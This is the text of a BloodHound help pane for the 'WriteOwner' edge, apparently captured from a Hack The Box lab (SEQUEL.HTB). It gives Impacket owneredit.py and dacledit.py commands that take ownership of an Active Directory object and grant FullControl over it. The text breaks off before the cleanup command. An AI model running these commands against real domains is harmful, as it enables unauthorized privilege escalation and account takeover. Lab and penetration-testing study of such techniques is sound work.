 WriteOwner
RYAN@SEQUEL.HTB
CA_SVC@SEQUEL.HTB
Help: WriteOwner
×
Info
Windows
Abuse
Linux Abuse
Opsec
Refs
To change the ownership of the object, you may use Impacket's owneredit
example script (cf. "grant ownership" reference for the exact link).
owneredit.py -action write -owner 'attacker' -target 'victim' 'DOMAI
N'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself the GenericAll
privilege.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference
for the link).
dacledit.py -action 'write' -rights 'FullControl' -principal 'control
ledUser' -target 'targetUser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the same tool:
Close